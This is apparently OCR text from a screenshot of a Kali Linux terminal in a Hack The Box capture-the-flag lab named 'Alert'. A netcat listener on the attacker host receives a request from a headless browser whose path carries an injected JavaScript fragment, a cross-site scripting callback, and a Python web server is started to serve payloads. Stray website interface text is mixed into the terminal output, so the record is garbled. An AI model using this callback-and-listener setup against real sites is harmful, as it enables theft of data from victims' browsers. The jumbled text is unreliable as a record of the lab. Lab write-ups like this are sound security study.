 File Actions Edit View Help
┌──(exp_env)─(kali㉿kali)-[~/OSEP/HTB_Alert]
└─$ nc -lnkp 80
GET /test.js';document.body.appendChild(a);&quot;&gt; HTTP/1.1
Host: 10.10.16.3
Google Hacking DB OffSec
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Markdown Viewer Contact Us About Us Donate
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.
36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Contact Us
Accept-Encoding: gzip, deflate
Message sent successfully!
┌──(kali㉿kali)-[~/OSEP/HTB_Alert/www]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Your message